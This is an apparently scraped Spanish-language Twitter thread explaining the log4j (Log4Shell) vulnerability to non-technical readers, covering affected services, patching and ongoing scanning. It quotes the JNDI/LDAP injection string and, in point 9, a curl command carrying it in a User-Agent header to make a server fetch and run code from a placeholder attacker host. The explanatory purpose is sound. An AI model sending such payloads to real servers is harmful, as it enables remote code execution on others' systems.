¿Cuál es el problema de seguridad descubierto en #log4j del que todos los informáticos estamos hablando?

Una explicación lo más simple que pueda para no informáticos. A ver si se entiende. 👇

Una explicación lo más simple que pueda para no informáticos. A ver si se entiende. 👇

1) #log4j es un componente de software incluido en muchísimos productos, que se encarga de escribir los "logs" (registros que deja toda aplicación en los servidores, donde queda constancia de cada cosa que se hizo).

2) Cada vez que interactuamos (desde un navegador o una app del celular) con una aplicación web, enviamos "requests" (pedidos) para acceder a determinados recursos o ejecutar acciones. Esos requests contienen distintos "campos" con información que es enviada al servidor.

3) El problema que se descubrió en #log4j es que si en un request se incluye algún campo con el valor "${jdni:ldap://servidormalicioso/codigomalicioso}", el servidor que corre esta biblioteca termina descargando "codigomalicioso" de "servidormalicioso" y ejectuándolo.

4) Esto significa que con solo mandar un request con un campo de este tipo, cualquiera podría lograr ejecutar el código que quisiera en el servidor afectado. Es el tipo de errores que puede ser explotado hasta por alguien sin demasiados conocimientos.

5) ¿Algunos afectados por este problema? Casi nada: iCloud de Apple, Twitter, Minecraft y muchos más. De hecho, se sabe que están afectados varios productos de VMWare, una de las plataformas de virtualización de servidores más usadas.

6) En la inmensa mayoría de los casos ya hay una solución disponible (o al menos una forma de mitigar el problema). Pero aplicarlas muchas veces lleva tiempo, y también hay que revisar cada aplicación hecha a medida usando #log4j.

7) A esta altura todavía no se sabe exactamente cuál es el impacto de #log4j. Lo que sí se sabe es que desde hace días hay varios grupos escaneando servidores en Internet tratando de detectar la vulnerabilidad. Y se espera que pronto aparezca algún "gusano" o virus por el estilo.



8) Otro ejemplo de una vulnerabilidad grave, "escondida" durante años en un componente poco importante al que nadie prestaba demasiada atención. Sí, así está construido el software que usamos.

Este chiste es viejo:

Este chiste es viejo:

9) ¿Un ejemplo de cómo se haría? Con el comando:

curl -H "User-Agent: \${jndi:ldap://servidormalicioso/codigomalicioso}" https://servidorvulnerable/

El atacante puede lograr que el "servidorvulnerable" descargue su "codigomalicioso" desde su "servidormalicioso" y lo ejecute.

curl -H "User-Agent: \${jndi:ldap://servidormalicioso/codigomalicioso}" https://servidorvulnerable/

El atacante puede lograr que el "servidorvulnerable" descargue su "codigomalicioso" desde su "servidormalicioso" y lo ejecute.

• • •

Missing some Tweet in this thread? You can try to

force a refresh